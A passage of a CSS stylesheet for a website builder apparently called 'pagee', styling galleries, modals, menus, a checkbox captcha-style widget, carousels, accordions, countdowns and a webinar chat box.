    right: 0;
    left: auto;
    width: auto;
}




html:has(.pagee-img-gallery-amp-full-section){overflow: hidden}
section.pagee-img-gallery-amp-full-section {
    z-index: 9999
}
.grupo-blocos:has(.pagee-img-gallery-amp-full) , [type=subbloco]:has(.pagee-img-gallery-amp-full){z-index:202 !important}
.pagee-img-gallery-amp.pagee-img-gallery-amp-full {
    position: fixed !important;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    cursor: zoom-out !important;
    z-index: 9999 !important;
    border-radius: 0 !important;
    border: none !important
}

.pagee-img-gallery-amp.pagee-img-gallery-amp-full .pagee-img-gallery-amp-img {
    background-size: contain;
    border: none !important;
    background-position: center center !important;
    cursor: zoom-out;
}


.pagee-img-gallery-next,
.pagee-img-gallery-back {
    width: 30px;
    max-width: 15%;
    height: 30px;
    max-height: 15%;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    left: 10px;
    border-radius: 50%;
    background: rgba(255, 255, 255, .5);
    box-shadow: 0 0 5px #000;
    z-index: 1;
    cursor: pointer;
    transition: .3s;
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' height='24px' viewBox='0 -960 960 960' width='24px' fill='%23000000'><path d='M560-240 320-480l240-240 56 56-184 184 184 184-56 56Z'/></svg>");
  background-repeat: no-repeat;
  background-position: 2px center;
  background-size: 24px 24px;
}

.pagee-img-gallery-next {
    right: 10px;
    left: auto;
 background-position: 4px center;
      background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' height='24px' viewBox='0 -960 960 960' width='24px' fill='%23000000'><path d='M504-480 320-664l56-56 240 240-240 240-56-56 184-184Z'/></svg>");
  
}

.pagee-img-gallery-next:hover,
.pagee-img-gallery-back:hover {
    transform: scale(1.1);
}


.pagee-img-gallery-amp-full .pagee-img-gallery-next,
.pagee-img-gallery-amp-full .pagee-img-gallery-back {
    top: auto;
    bottom: 5%;
    left: 0;
    right: 0;
    transform: translateX(100%);
}

.pagee-img-gallery-amp-full .pagee-img-gallery-next:hover {
    transform: translateX(100%) scale(1.1);
}

.pagee-img-gallery-amp-full .pagee-img-gallery-back {
    transform: translateX(-100%)
}

.pagee-img-gallery-amp-full .pagee-img-gallery-back:hover {
    transform: translateX(-100%) scale(1.1);
}

.pagee-img-gallery-thumb-list-scroll::-webkit-scrollbar {
    height: 0;
    width: 0;

    left: 0;
    background-color: #F5F5F5;
}

/*

.pagee-plataforma .video.video-float.ratio-video-v  .subobj{width: 120px !important; }
.pagee-plataforma .mobile .video.video-float.ratio-video-v  .subobj{max-width: 100px  !important; }
*/
/*NOTE Iframe----------------------------------------------------*/

.pagee-iframe {
    height: 100vh;
    max-height: 200px;
    display: block;
    margin: 0 auto;
    max-width: 100%;
    position: relative
}

.pagee-iframe iframe {
    position: absolute;
    width: 100%;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    height: 100%;
    border: none;
    border-radius: inherit
}

.page-edite .pagee-iframe iframe {
    pointer-events: none;
}

.page-preview .mobile .pagee-iframe {
    height: 780px;
}



/*sitemodal----------------------------------------------------*/

.pmodal {

    position: fixed;
    width: 0;
    height: 0;
    z-index: 9990;
    pointer-events: none;
    top: -200px;
}


.pmodal-content {
    background: #fff;
    color: #333;
    max-width: 90%;
    min-width: 100px;
    z-index: 9999;
    pointer-events: all;
    position: fixed;
    height: auto;
    margin: auto;
    width: 600px;
    display: none;
    padding: 0px;
    text-align: center;
    border: 1px solid #333;
    z-index: 9999
}


.pmodal-content-content {
    width: 100%;
    max-height: 80vh;
    min-height: 80px;
    overflow: scroll;
    padding: 20px;
    z-index: 999;
    border-radius: inherit
}

.pmodal-mask {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(31, 31, 31, 0.9);
    z-index: 90 !important;
    pointer-events: auto;
    display: none;
    backdrop-filter: blur(10px);
    z-index: 9998
}

.pmodal-close-icon {
    position: absolute;
    top: 5px;
    right: 5px;
    width: 40px;
    height: 40px;
    background: inherit;
    z-index: 9999;
    cursor: pointer;
    border-radius: inherit;
    display: none;
    border-radius: 30px;
    vertical-align: middle;
}

.pmodal-icon-show .pmodal-close-icon {
    display: block
}


.pmodal-close-icon .icone {
    width: 100% !important;
    max-width: 100%;
    margin: 0;
    cursor: pointer !important
}

/*body:not() .ctl-modal-show-load*/



.pmodal-content.modal-open {
    display: block
}

.pmodal-content.pmodal-mask-show.modal-open + .pmodal-mask {
    display: block;
}


.direcional-t-l {
    top: 0;
    left: 0;
}

.direcional-t-c {
    top: 0;
    left: 0;
    right: 0;
}

.direcional-t-r {
    top: 0;
    right: 0;
}

.direcional-c-l {
    top: 50%;
    left: 0;
    transform: translateY(-50%)
}

.direcional-c-c {
    top: 50%;
    left: 0;
    right: 0;
    transform: translateY(-50%)
}

.direcional-c-r:not(.expand-section) {
    top: 50%;
    right: 0;
    transform: translateY(-50%)
}

.direcional-b-l {
    bottom: 0;
    left: 0;
}

.direcional-b-c {
    bottom: 0;
    left: 0;
    right: 0;
}

.direcional-b-r {
    bottom: 0;
    right: 0;
}



/*pageformstyle----------------------------------------------------*/

.codearea input[type=text] {
    border: 1px solid #333;
    border-radius: 5px
}




/*menu----------------------------------------------------*/

.page-drop-menu {
    height: 30px;
    position: relative;
    z-index: 999;
    font-size: 13px;
    line-height: 20px;
    display: inline-flex;
    max-width: 1500px;
    align-items: center;
}
.page-drop-menu.padding{padding: 0!important}

.page-drop-menu nav {
    text-align: right;
    min-width: 30px !important;
}

.page-drop-menu nav a {
    display: inline-block;
  
    padding: 0 ;
    margin: 0;
    position: relative;
    color: inherit;
    position: relative;
 vertical-align: middle;
    line-height: 1.2em !important;
    margin-bottom: .3em;
    text-wrap: initial;
  
}

.page-drop-menu nav a:not(.active) {
    transition: .5s
}

.page-drop-menu .icone {
    display: none;
    opacity: 1 !important
}

.page-drop-menu-color {
    background: #ccc;
    position: absolute !important;
    top: 0;
    bottom: 0px;
    left: 0;
    right: 0;
    margin: auto;
    min-height: 100%;
    height: auto;
    display: none;
    z-index: -0;
    width: 100%;
}

.page-drop-menu-color.active-select.active {
    z-index: 0 !important
}

.page-drop-menu-color .sort,
.page-drop-menu .icone .sort {
    display: none
}

nav [type=link] > .sort {
    display: block !important
}




/*dlkgj*/
section.valigntop .center > *, .grupo-blocos.valigntop > div > .subbloco-content > *{vertical-align: top}
section.valignbottom  .center> *, .grupo-blocos.valignbottom > div > .subbloco-content > *{vertical-align: bottom}
section.valignmiddle .center > *, .grupo-blocos.valignmiddle > div > .subbloco-content > *{vertical-align: middle}






body:not(.page-edite)  section:has(.dropmenubar){z-index: 2}

body:not(.page-edite) .page-drop-menu.dropmenucompact.act nav,
body:not(.page-edite) .page-drop-menu.dropmenucompact {
    z-index: 9990 !important
}

.page-drop-menu.dropmenucompact {
    width: 30px !important;
}

.page-drop-menu.dropmenucompact nav {
    position: absolute;
    pointer-events: none;
    opacity: .0001;
    top: 50px;
    display: flex;
    align-content: center;
    height: auto;
}

.page-drop-menu.dropmenucompact:not(.act) nav {
    overflow: hidden
}

.page-drop-menu.dropmenucompact.act nav {
    pointer-events: auto;
    opacity: 1;
}

.page-drop-menu.dropmenucompact:not(:hover) nav,
.page-drop-menu.dropmenucompact:not(.act) nav {
    overflow: hidden !important
}

    {
    overflow: hidden !important
}

.page-drop-menu.dropmenucompact nav .nav-box {
    width: 240px;
    opacity: .001;
    transition: .3s;
    max-height: .1px;
    max-width: .1px;
    pointer-events: none;
    border-radius: 5px;
    z-index: 999;
    margin: 0 10px
}

.dropmenuright.page-drop-menu.dropmenucompact nav {
    left: auto;
    right: 0;
}



.page-drop-menu.dropmenucompact.act nav .nav-box {
    max-height: 600px;
    max-width: 500px;
    opacity: 1;
    pointer-events: auto;
    overflow: auto;
    padding: 4px;
    pointer-events: none;
}
.page-drop-menu.dropmenucompact.act nav .nav-box>*{ pointer-events: auto}

/*.page-drop-menu.dropmenucompact.act   nav .nav-box *{pointer-events: auto}*/




.page-drop-menu .menubtn {
    display: inline-block!important;
    text-align: left;
  width: auto;
    padding: 0 5px;
   
}
.page-drop-menu.dropmenucompact .menubtn {
    display: block !important;
    text-align: left;
    color: inherit;
    line-height: 2em !important;

    opacity: .8;
    align-items: center;
    
}





.page-drop-menu:not(.dropmenucompact) .menubtn{ height: inherit; display: inline-flex!important;}
.page-drop-menu.dropmenucompact .menubtn{

 padding: 5px ;
    
}
.page-drop-menu.padding.dropmenucompact .menubtn{padding: 10px 5px}

.page-drop-menu:not(.dropmenucompact) .menubtn, .page-drop-menu:not(.dropmenucompact) a{border:none !important}

body .page-drop-menu .menubtn:hover{ transform: scale(1.05) !important}



.page-drop-menu.page-drop-menu-icon .menubtn{display: flex}
.page-drop-menu.page-drop-menu-icon .menubtn .icone{max-width: 30px}





.page-drop-menu nav .icone{width: 25px !important; height: 25px !important; display: inline-block !important; margin-bottom: -.7em !important}
.page-drop-menu.dropmenucompact nav .icone{margin-bottom: -.8em !important; display: inline-block !important;}
.dropmenucompact .page-drop-menu-color {
    display: block;
    border-radius: inherit
}

.page-drop-menu .icone {
    cursor: pointer !important;
    transition: .3s;
    width: 100%;
    max-width: 100%;
    height: 100%;
}

.page-drop-menu.dropmenucompact .icone {
    display: block;
}

.page-drop-menu.dropmenucompact .icone:hover {
    transform: scale(1.1)
}




.page-drop-menu.dropmenucompact.dropmenubar nav {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0 !important;
    width: 0px !important;
    transition: .5s;
    opacity: 1;
    padding: 0 !important;
    min-width: 0 !important
}

.page-drop-menu.dropmenucompact.dropmenubar.act nav {
    width: 240px !important;
}




.page-drop-menu.dropmenucompact.dropmenubar nav .nav-box {
    position: absolute;
    top: 0;
    bottom: 0;
    height: 100%;
    max-height: 100%;
    width: 90%;
    max-width: 100%;
    opacity: 1;
    overflow: visible;
    left: -300px
}

.page-drop-menu.dropmenucompact.dropmenubar.act nav .nav-box {
    left: 0
}

.page-drop-menu.dropmenucompact.dropmenubar .page-drop-menu-color {
    right: 0;
    left: 0;
    max-width: 240px
}



.dropmenuright.page-drop-menu.dropmenucompact.dropmenubar nav {
    right: 0 !important;
    left: auto !important;
}


.dropmenuright.page-drop-menu.dropmenucompact.dropmenubar nav {
    right: 0 !important;
    left: auto !important
}

.dropmenuright.page-drop-menu.dropmenubar nav .nav-box {
    left: auto;
    right: -300px;
}

.dropmenuright.page-drop-menu.dropmenucompact.dropmenubar.act nav .nav-box {
    right: 0;
}


body.page-edite .page-drop-menu.act .nav-box {
    border: 1px dashed #333 !important;
}

/*divisor----------------------------------------------------*/
body .fcaptcha{
  font-family:inherit;

  padding:1em;
  border:1px solid #ddd;
  display:flex;
    width: fit-content;
    margin:0 auto;
  align-items:center;
  background: #fff;
  color:#333
}
.fcaptcha.flow-text{display: inline-flex!important}
.fcaptchatext{margin:0 .5em;pointer-events: none; min-width: 1em; min-height: 1em}

body.page-edite .fcaptchatext{pointer-events: auto}
.fcaptchacheck{border:1px solid #ddd !important; width: 2em;aspect-ratio:1; position: relative; background: #eee; cursor: pointer}
.fcaptchalogo{width: 2em; aspect-ratio:1; background-image: url("data:image/svg+xml,%3Csvg viewBox='0 -0.04 600 598.59' xmlns='http://www.w3.org/2000/svg' width='2500' height='2494'%3E%3Cpath d='M600 298.83c-.01-4.3-.11-8.58-.31-12.84V43.06l-67.12 67.16C477.64 42.93 394.06-.04 300.46-.04c-97.42 0-183.96 46.52-238.67 118.57l110.02 111.25a145.91 145.91 0 0 1 44.57-50.04c19.21-14.99 46.43-27.26 84.07-27.26 4.55 0 8.06.54 10.64 1.54 46.65 3.68 87.08 29.44 110.89 66.82l-77.88 77.93c98.64-.39 210.08-.62 255.89.05' fill='%231c3aa9'/%3E%3Cpath d='M298.71-.03c-4.31.02-8.58.12-12.84.31H43.07l67.13 67.16C42.95 122.41 0 206.02 0 299.68c0 97.47 46.5 184.07 118.51 238.8L229.69 428.4a145.737 145.737 0 0 1-50-44.59c-14.99-19.22-27.25-46.45-27.25-84.12 0-4.55.53-8.07 1.53-10.65 3.69-46.67 29.43-87.12 66.79-110.94l77.88 77.92c-.39-98.7-.62-210.2.05-256.04' fill='%234285f4'/%3E%3Cpath d='M.01 299.68c.02 4.3.12 8.58.31 12.84v242.93l67.12-67.16c54.94 67.29 138.51 110.26 232.12 110.26 97.41 0 183.95-46.52 238.66-118.57L428.2 368.73c-10.78 19.96-26.1 37.09-44.57 50.04-19.21 14.99-46.42 27.26-84.07 27.26-4.55 0-8.06-.54-10.64-1.54-46.64-3.68-87.08-29.44-110.88-66.82l77.88-77.93c-98.65.39-210.08.62-255.9-.05' fill='%23ababab'/%3E%3C/svg%3E"); background-size:cover; align-sef:flex-end}

.fcaptchacheck:after{content:'';width: 1.6em; height:1em; background: none; display:block; border: .3em solid ; border-color:transparent transparent green green; position:absolute; transform:rotate(-45deg); right: 0; left: 0;  top: .2em;margin:auto;box-sizing:border-box;  transition-delay:2s; opacity:.001}
.fcaptcha.act  .fcaptchacheck{ background:none !important; border:none !important;}
.fcaptcha.act  .fcaptchacheck:after{opacity:1}
.fcaptcha.act .fcaptchacheck:before{content:''; border: .5em solid ; border-color:transparent transparent transparent blue; display:block; width: 100%; height: 100%; border-radius:50%; position:absolute; box-sizing:border-box; animation: fcaptchacheckrot 2s linear ; opacity:.01}


@keyframes fcaptchacheckrot {
  0% {
    transform:rotate(0);
    opacity:1
  }
  99%{opacity:1}
  100% {
     transform:rotate(720deg)
  }
}

.fcaptcha a{z-index: -20}
/*divisor----------------------------------------------------*/
.divisor {
    width: 100%;
    min-width: 1px;
    max-width: 100%;
    height: 10000px;
    max-height: 20px;
    padding: 0;
    min-height: 1px ;
    background: #006cff;
    display: block;
    margin: 0 auto;
    position: relative;
}


.maintain-aspect-ratio {
    min-height: auto !important;
    height: auto !important;
    max-height: 2000px !important;
}




.center .divisor.elem-h1 {
    aspect-ratio: 2/1 !important;
    min-height: auto !important;
    height: auto !important;
    max-height: 2000px !important;
}

.divisor.elem-h2 {
    aspect-ratio: 16/9;
    min-height: auto !important;
    height: auto !important;
    max-height: 2000px !important;
}

.divisor.elem-square {
    aspect-ratio: 1/1;
    min-height: auto !important;
    height: auto !important;
    max-height: 2000px !important;
}

.divisor.elem-v1 {
    aspect-ratio: 9/16;
    min-height: auto !important;
    height: auto !important;
    max-height: 2000px !important;
}

.divisor.elem-v2 {
    aspect-ratio: 1/2;
    min-height: auto !important;
    height: auto !important;
    max-height: 2000px !important;
}

.page-edite .divisor:before {
    content: '';
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    background: rgba(255, 255, 255, 0.2);
    background-image: linear-gradient(45deg, rgb(0, 0, 0) 25%, transparent 25%, transparent 75%, black 75%, black),
        linear-gradient(45deg, black 25%, transparent 25%, transparent 75%, black 75%, black);
    background-size: 20px 20px;
    background-position: 0 0, 30px 30px;
    opacity: .0001;
    transition: .3s;
    transition-delay: 1s;
    pointer-events: none;

}

.page-edite .divisor:hover:before {
    content: '';
    opacity: .2;
    transition-delay: 0s;
}











/*.divisor.flow-text{ display: inline-block}*/

header .centertop .divisor {
    width: 1px;
    max-width: 400px !important;
    margin: 0 !important;
}

.divisor:after {
    display: none
}

/*contact-float----------------------------------------------------*/
.contact-float {
    position: fixed;
    width: 50px;
    height: 50px;
    background: #000;
    border-radius: 100%;
    color: #fff;
    cursor: pointer !important;
    background-size: cover !important;
    z-index: 9990;
    box-shadow: inset 0 0 0 0 #000
}

.contact-float .icone {
    font-size: 20px;
    padding: 3px;
    width: 18px;
    min-width: 18px;
    height: 18px;
    line-height: 18px;
    position: absolute;
    fill: #fff;
    top: 65%;
    left: 65%;
    margin: auto;
    background: #25D366;
    border-radius: 100%;
    cursor: pointer
}

.contact-float .icone svg {
    padding: 0 !important
}

/*acordion----------------------------------------------------*/
.acordion {
    width: 100%;
    text-align: left;
    padding: 0;
    position: relative;
    margin: 1em 0;
    display: inline-block;
    max-width: 100% !important;
    min-width: 160px
}

.acordion > .acordionsub {
    border-radius: inherit;
    overflow: hidden
}

.acordion-head {
    display: flex;
    align-items: center;
    margin: 0;
    cursor: pointer !important;
    padding: 10px 15px;
}

.acordion.margin-top {
    margin-top: 3em !important
}

.acordion.margin-bottom {
    margin-bottom: 3em !important
}


.page-preview .acordion-head * {
    pointer-events: none
}

.page-preview .acordion-head {
    cursor: pointer !important;
    position: relative
}

.acordion-head > .icone {
    width: 30px;
    height: auto;
    margin: 0;
    flex-grow: 1;
    flex-shrink: 2;
    max-width: 20%
}

.acordion-head-content {
    width: 100%;
    min-height: 1em;
    overflow: auto;
    flex-grow: 6
}

.page-edite .acordion-head-content {
    overflow: visible
}

.acordion .acordion-item:last-child .acordion-body {
    max-height: 0px
}

.acordion-body {
    max-height: .0001px;
    overflow: hidden;
    transition: .2s;
    background: rgba(0, 0, 0, 0.08);
}

.acordion-body-content {
    padding: 1em;
    width: 100%;
    min-height: 1em;
}

.page-edite .acordion-body,
.page-edite .acordion > .acordionsub {
    overflow: visible !important;
}



.acordion-head.act + .acordion-body {
    max-height: 800px !important;
    transition: 1s;
}

.acordion-icon-open {
    color: rgba(0, 0, 0, 0.4)
}

.acordion-icon-open .material-symbols-outlined:after {
    content: 'expand_more'
}

.acordion-head.act .acordion-icon-open .material-symbols-outlined:after {
    content: 'expand_less'
}

.acordion.space-between .acordion-item + .acordion-item {
    margin-top: 1em
}

/*slide----------------------------------------------------*/

.page-center .pagee-js {
    display: none
}



.pagee-carousel {
    position: relative;
    width: 100%;
    max-width: 100%;
    margin: 0 auto;
    border: 1px solid #333;
    min-width: 50px !important
}

.carousel-content {
    display: flex;
    width: auto;
    gap: 0px;
    position: relative;
    overflow-x: scroll;
    scroll-snap-type: x mandatory;
    transition: .5s;
    border-radius: inherit;
    z-index: 99;
}

.carousel-card {
    min-width: 25%;
    min-height: 100px;
    transition: .5s;
    transition: .5s;
    overflow: hidden;
    background-size: cover;
    display: block !important;
    background-position: center 0%;
    text-align: inherit;
    position: relative;
}

.page-edite .carousel-card {
    overflow: visible !important;
}

.page-edite .carousel-card:hover {
    padding-bottom: 10px
}


.carousel-card-content {
    width: 100%;
}

.carousel-card.padding {
    padding: 0 !important
}

.carousel-card-content {
    padding: 3px 0;
    border-top-left-radius: inherit;
    border-top-right-radius: inherit
}





.carousel-content:has(.ui-sortable-helper) {
    overflow: visible !important
}

.carousel-dot-left,
.carousel-dot-right {
    width: 30px;
    height: 30px;
    background: rgba(255, 255, 255, .5);
     box-shadow: 0 0 5px #000;
    position: absolute;
    display: block;
    z-index: 201;
    margin: auto;
    top: 0;
    bottom: 0;
    left: 5px;
    border-radius: 50%;
    cursor: pointer;

     background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' height='24px' viewBox='0 -960 960 960' width='24px' fill='%23000000'><path d='M560-240 320-480l240-240 56 56-184 184 184 184-56 56Z'/></svg>");
  background-repeat: no-repeat;
  background-position: 2px center;
  background-size: 24px 24px;
}

.carousel-dot-right {
        background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' height='24px' viewBox='0 -960 960 960' width='24px' fill='%23000000'><path d='M504-480 320-664l56-56 240 240-240 240-56-56 184-184Z'/></svg>");
background-position: 4px center;
    left: auto;
    right: 5px;
}

.pagee-carousel.content-v-bottom .carousel-card {
    display: grid !important;
    align-items: flex-end !important;
    grid-auto-columns: 100%
}

.carousel-card > .carousel-card-content {
    border-radius: 0;
    border-top-left-radius: inherit;
    border-top-right-radius: inherit
}

.pagee-carousel.content-v-bottom .carousel-card > .carousel-card-content {
    border-radius: 0;
    border-bottom-left-radius: inherit;
    border-bottom-right-radius: inherit
}

.pagee-carousel.content-v-center .carousel-card {
    display: grid !important;
    align-items: center !important;
    grid-auto-columns: 100%;
}

.pagee-carousel.content-v-center .carousel-card > .carousel-card-content {
    border-radius: 0;
}


.carousel-card-full .carousel-card {
    min-width: 100%
}

.carousel-card-full .carousel-content {
    gap: 0 !important;
}

.pagee-carousel.space-between .carousel-content {
    gap: 1rem;
}

.pagee-carousel.space-between .carousel-card {
    min-width: calc(25% - .7rem)
}

.carousel-full .carousel-card {
    min-width: 100% !important;
    max-height: 90vh;
}


.pagee-carousel.elem-h1 .carousel-card {
    aspect-ratio: 2/1 !important;
    max-width: 100px !important;
}

.pagee-carousel.elem-h2 .carousel-card {
    aspect-ratio: 16/9;
    max-width: 100px !important;
}

.pagee-carousel.elem-square .carousel-card {
    aspect-ratio: 1/1;
    max-width: 100px !important;
}

.pagee-carousel.elem-v1 .carousel-card {
    aspect-ratio: 9/16;
    max-width: 100px !important;
}

.pagee-carousel.elem-v2 .carousel-card {
    aspect-ratio: 1/2;
    max-width: 100px !important;
}





.pagee-carousel .ui-sortable-helper {
    max-width: 200px !important
}



.pagee-carousel.padding {
    padding: 0rem !important
}



.page-edite .pagee-carousel .carousel-card .carousel-card-content {
    width: 100%;
    min-height: 50px;
    padding-bottom: 10px;
    padding-top: 10px
}

.page-edite .pagee-carousel .carousel-card {}

/*revel----------------------------------------------------*/

.page-preview:not(.reveal-preview) [elem-reveal],
body:not(.pagee-plataforma) [elem-reveal] {
    transition: .8s;
}

.page-preview [elem-reveal] [elem-reveal],
body:not(.pagee-plataforma) [elem-reveal] [elem-reveal] {
    transition: 1s;
}

.page-preview [elem-reveal]:not(.elem-reveal-act),
body:not(.pagee-plataforma) .page-preview [elem-reveal]:not(.elem-reveal-act),
body:not(.pagee-plataforma) [elem-reveal]:not(.elem-reveal-act) {
    opacity: 0 !important;
}


body:not(.page-edite) [elem-reveal=elem-reveal-opacity]:not(.elem-reveal-act) {
    transform: translateY(0)
}


body:not(.page-edite) [elem-reveal=elem-reveal-left]:not(.elem-reveal-act) {
    transform: translateX(-300px)
}

body:not(.page-edite)[elem-reveal=elem-reveal-right]:not(.elem-reveal-act) {
    transform: translateX(300px)
}

body:not(.page-edite)[elem-reveal=elem-reveal-top]:not(.elem-reveal-act) {
    transform: translateY(-300px)
}

body:not(.page-edite)[elem-reveal=elem-reveal-down]:not(.elem-reveal-act) {
    transform: translateY(300px)
}

body:not(.page-edite) [elem-reveal=elem-reveal-zoomin]:not(.elem-reveal-act) {
    transform: scale(.1)
}

body:not(.page-edite) [elem-reveal=elem-reveal-zoomout]:not(.elem-reveal-act) {
    transform: scale(3)
}

body:not(.page-edite) [elem-reveal=elem-reveal-rotatex]:not(.elem-reveal-act) {
    transform: rotateX(180deg)
}

body:not(.page-edite)[elem-reveal=elem-reveal-rotatey]:not(.elem-reveal-act) {
    transform: rotateY(180deg)
}

body:not(.page-edite)[elem-reveal=elem-reveal-skewx]:not(.elem-reveal-act) {
    transform: skewX(60deg) translateX(-200px)
}

body:not(.page-edite)[elem-reveal=elem-reveal-open-left]:not(.elem-reveal-act) {
    transform: perspective(1000px) rotateY(90deg);
}

body:not(.page-edite) [elem-reveal=elem-reveal-fly-top]:not(.elem-reveal-act) {
    transform: perspective(2000px) rotateX(90deg) translateY(-120%);
}

body:not(.page-edite) [elem-reveal=elem-reveal-fly-down]:not(.elem-reveal-act) {
    transform: perspective(2000px) rotateX(-90deg) translateY(120%);
}


















@media only screen and (max-width: 700px) {
    .carousel li {
        flex-basis: 90%;
    }
}


.change {
    bottom: 20px;
    background: #000;
    color: #fff;
    padding: 20px;
    z-index: 9999;
    cursor: pointer !important
}

.opa {
    position: fixed;
    bottom: 20px;
    background: #000;
    color: #fff;
    padding: 20px
}


/*.carousel-slide-active{ box-shadow:inset 0 0 0 400px rgba(0, 0, 0, 0.31)}*/







/*price----------------------------------------------------*/
.page-price {
    display: block !important;
    margin: 0 auto;
    width: auto ;
    position: relative;
   
    width: 100%;
    text-align: center;
    max-width: 100%;
     
}

.page-price-box {
    position: relative;
    margin: 0 2.5em;
    display: inline-block;
     font-size: 1em;
}

.page-price .page-price-x {
    position: absolute !important;
    top: .4em;
    right: 100%;
    font-weight: bold;
    text-align: right;
    width: 2em;
}

.page-price .page-price-moeda {
    position: absolute !important;
    bottom: .4em;
    right: 100%;
    min-width: 2em;
    text-align: right
}

.page-price .page-price-value {
    font-size: 3.2em !important;
    line-height: 1em;
    height: 1em;
    display: block;
    font-weight: bold;
    min-width: 1em;
}

.page-price .page-price-cents {
    position: absolute !important;
    bottom: .4em;
    left: 100%;
    width: 2em;
    text-align: left
}


.page-price * {
    display: inline-block;
    line-height: 1em;
    box-sizing: border-box
}

.bloco25 .page-price {
    font-size: .8em
}

.page-price + p {
    margin-top: 0;
}

/* ==========================================================================
   Helper classes
   ========================================================================== */

section {
    width: 100%;
}



/* ==========================================================================
 margins
   ========================================================================== */

.list-pagee.margin-top {
    margin-top: 2em !important
}

.list-pagee.margin-bottom {
    margin-bottom: 2em !important
}

.grupo-blocos.margin-top {
    margin-top: 2em !important
}

.grupo-blocos.margin-bottom {
    margin-bottom: 2em !important
}

.button.margin-top {
    margin-top: 1em !important
}

.button.margin-bottom {
    margin-bottom: 1em !important
}

.button .margin-top {
    margin-top: .5em !important
}

.button .margin-bottom {
    margin-bottom: .5em !important
}


.divisor.margin-top {
    margin-top: 2em !important;
}

.divisor.margin-bottom {
    margin-bottom: 2em !important;
}

.video.margin-top {
    margin-top: 2em !important;
}

.video.margin-bottom {
    margin-bottom: 2em !important;
}

[type=title].margin-top,
p.margin-top {
    margin-top: .5em !important;
}

[type=title].margin-bottom,
p.margin-top {
    margin-bottom: .5em !important;
}



/* ==========================================================================
   image zoom
   ========================================================================== */

.img-zoom-content {
    z-index: 9999;
    opacity: .01;
    position: fixed;
    background: rgba(0, 0, 0, 0.94);
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    display: grid;
    justify-items: center;
    align-items: center;
    transition: .5s;
    backdrop-filter: blur(10px);
}

.img-zoom-content.act {
    opacity: 1 !important
}

.img-zoom-content .imgzoomeffects {
    height: 90%;
    width: 90%;
    transform: scale(.1);
    transition: .5s;
    position: relative
}


.img-zoom-content .zoomicon {
    position: absolute;
    right: 0;
    top: 0;
    fill: #fff;
    opacity: .8;
    width: 30px;
    height: 30px;
    cursor: pointer
}




.img-zoom-content.act .imgzoomeffects {
    transform: scale(1)
}

.img-zoom-content .imgonzoom {
    height: 100%;
    width: 100%;
    background: no-repeat center;
    background-size: contain;
}

.img-zoom-content .imgonzoom {
    background-image: none
}

.imgonzoom.flip-vertical {
    transform: rotateX(180deg) !important
}

.imgonzoom.flip-horizontal {
    transform: rotateY(180deg) !important
}

.imgonzoom.flip-vertical.flip-horizontal {
    transform: rotateY(180deg) rotateX(180deg) !important
}

body:not(.page-edite) .img-zoom *{cursor: zoom-in}


/* ==========================================================================
   countdown
   ========================================================================== */

.countdown-0 {
    font-size: 2.2em;
    border-radius: 5px;
    margin: 5px 0;
    padding: .2em;
    gap: .2em;
    display: flex;
    margin: 0 auto;
    min-width: 9em;
    max-width: 90% !important;

}

header .countdown-0,
.countdown-0.flow-text {
    display: inline-flex !important;
    margin: 0
}

.countdown-0-item {
    border: 1px solid #333;
    width: 25%;
    min-width: 2em;
    min-height: 1.8em;
    max-width: 50%;
    padding: 0 !important;
    text-align: center;
    font-size: clamp(.5em, 1em, 4vw);
    border-radius: inherit;
    line-height: 2em;
    display: inline-block;
    margin: 0;
    position: relative;
    -webkit-text-stroke: inherit
}


.countdown-0-item span:not(.countdown-subtitle) {
    -webkit-text-stroke: inherit;
}

.countdown-0[countdowntime] {
    min-width: 7em;
}

.countdown-0[countdowntime] .countdown-0-item:first-of-type {
    display: none
}

.countdown-0[countdowntime] .countdown-0-item {
    width: 33%;
}

.countdown-0-item .countdown-subtitle {
    font-size: clamp(8px, .5em, 16px);
    display: block;
    min-width: 100%;
    line-height: 1em;
    position: absolute !important;
    left: 0;
    right: 0;
    bottom: 2%;
    -webkit-text-stroke-width: 0 !important;
}




.countdown-0.font-small {
    font-size: 1.2rem
}

.countdown-0.font-medium {
    font-size: 2.2rem
}

.countdown-0.font-big {
    font-size: 3.2rem
}

body header .countdown-0 {
    font-size: 1.2em !important;
}



body:not(.page-edite) .finalcountdown-show:not(.finalcountdown-act),
body:not(.page-edite) .finalcountdown-hidden.finalcountdown-act {
    display: none !important
}





/* ==========================================================================
   webnario
   ========================================================================== */

#body .webnariocontainer{ width: 400px; min-width: 200px; height:2000px; max-height: 300px; min-height: 200px; border: 1px solid #bcbcbc; color:#000; font-size: 1em;
background: #fff; border-radius:15px; max-width: 100%; display:block; margin:0 auto;
}
.webnariochat{ width: 100%; height: 300px; overflow:scroll;flex: 1 1 auto; text-align: left;}
.webnariocontainer .webnariochat_message, .webnariocontainer .webnariochat_message.active{padding:.5em; display: block !important;  }
.webnariochat_message{padding:.2em .5em !important; line-height: 1.2em ; position: relative;}

body:not(.page-edite) .webnariochat_message_referencia,body:not(.page-edite) .center .webnariochat_message_referencia_marquee{ display: none !important; z-index:-99; position:fixed; bottom:-1000}
.webnariochat_message_name{font-weight:600; opacity:.6 }
.webnariochat_message_text{}
.webnariochat_message_resposta{color:#2986cc; padding:0 }
.webnariogrid{ display: flex;
  flex-direction: column;
  height: 100%;border-radius:inherit }
.webnarioinputgroup {
  display: flex;
  gap: .5em;
  width: 100%;

}
.webnariochat_message_resposta:before{content:'@'}
.webnariochat_message_resposta.padding{padding: 0 .3em !important}
.webnarioinputgroup input {
    all: unset;
width: 100%;
  margin:0;
  font-size:inherit;
   padding: 10px 0;
  background: transparent;
  border:none;
  text-align: left;
   
}
#body .webnarioinput{  
  flex-grow: 1;
 font-size:inherit;
  border: 1px solid #ccc;
  padding:1px;

  background: #fff;
  color: #333;
  border-radius:5px;
} 
.webnario_btn_enviar, .webnario_btn_name {
  background: #038af0;
